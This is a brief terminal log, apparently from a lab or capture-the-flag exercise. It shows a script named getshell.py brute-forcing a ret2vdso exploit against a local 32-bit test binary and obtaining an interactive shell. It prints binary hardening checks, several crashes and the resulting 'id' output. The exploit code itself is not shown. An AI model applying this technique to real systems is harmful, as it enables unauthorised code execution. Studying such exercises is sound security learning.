 ex@Ex:~/test$ python2 getshell.py
[*] '/home/ex/test/ret2vdso'
    Arch:     i386-32-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[!] Did not find any GOT entries
[*] '/home/ex/test/vdso.so'
    Arch:     i386-32-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Process './ret2vdso' stopped with exit code -11 (SIGSEGV) (pid 31629)
[+] Starting local process './ret2vdso': pid 31633
[*] Process './ret2vdso' stopped with exit code -11 (SIGSEGV) (pid 31633)
[+] Starting local process './ret2vdso': pid 31636
[*] Process './ret2vdso' stopped with exit code -11 (SIGSEGV) (pid 31636)
[+] Starting local process './ret2vdso': pid 31639
[+] Success
[*] Switching to interactive mode
$ id
uid=1000(ex) gid=1000(ex) groups=1000(ex),4(adm),24(cdrom),27(sudo),30(dip
$